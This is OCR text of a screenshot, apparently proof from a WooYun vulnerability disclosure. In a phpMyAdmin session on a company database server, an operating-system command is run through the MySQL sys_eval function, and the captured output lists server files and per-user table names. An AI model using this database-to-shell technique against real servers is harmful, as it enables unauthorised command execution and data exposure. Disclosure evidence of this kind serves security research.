 phpMyAdmin
(最近使用的表) ...
根据名称筛选数据库 X
beast
information_schema
mysql
place
test
waimai
wangtengtao
wangtengtao_demo_one
zhangjianguo
服务器: 10.91.160.176:5380
数据库 SQL 状态 用户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎
SELECT sys_eval(
'ls'
)
性能分析 [ 快速编辑 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
sys_eval('ls')
62656173740a696264617461310a69625f6c6f6766696c65300a69625f6c6f6766696c65310a6d7973716c0a6d7973716c2d62696e2e3030313633330a6d7973716c2d
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果操作
打印预览 打印预览 ( 全文显示 ) 导出 显示图表 新建视图
0K/s
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mysql-bin.001643
mysql-bin.001644
mysql-bin.001645
mysql-bin.001646
mysql-bin.index
mysql.pid
place_waimai_
place_waimai_baseline
place_waimaib_baseline
place_waimaib_cuihang
place_waimaib_map
place_waimaib_wanglinhui
place_waimaib_xiaoliang01
place_waimaib_zhaochuanghui
place_waimaib_zhukai05
place_waimai_caishumin
place_waimai_chenchuanbao01
place_waimai_chengjian02
place_waimai_chenhao09
place_waimai_chenlin
place_waimai_chenrongye
place_waimai_chenrongyeb
place_waimai_cuidairui
place_waimai_cuihang
place_waimai_daishaowei
place_waimai_danghongyang
place_waimai_danghongyangb
place_waimai_danghongyangorder
place_waimai_jiongjieyin
place_waimai_lihongxuan
place_waimai_lizhenyang
place_waimai_luojiao03
place_waimai_lzh
www.wooyun.org